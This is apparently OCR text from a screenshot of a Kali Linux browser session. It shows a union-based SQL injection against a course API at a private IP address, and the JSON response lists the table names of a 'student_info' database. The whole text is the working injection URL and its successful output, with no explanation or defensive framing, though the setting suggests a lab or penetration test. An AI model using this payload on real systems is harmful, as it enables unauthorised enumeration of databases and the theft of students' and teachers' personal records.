 React App × 192.168.2.2/api/course/myCo × +
192.168.2.2/api/course/myCourse.php?year=-1 union select 1,2,table_name,4,5,6 from inf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
http://192.168.2.2/api/course/myCourse.php?year=-1 union select
1,2,table_name,4,5,6 from information_schema.columns where
table_schema='student_info'
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
data:
0:
name: "course_info"
teacher: null
score: 1
id: "2"
desc: "6"
attachments: []
1:
name: "score_table"
teacher: null
score: 1
id: "2"
desc: "6"
attachments: []
2:
name: "student_info"
teacher: null
score: 1
id: "2"
desc: "6"
attachments: []
3:
name: "teacher_info"
teacher: null
score: 1
id: "2"
desc: "6"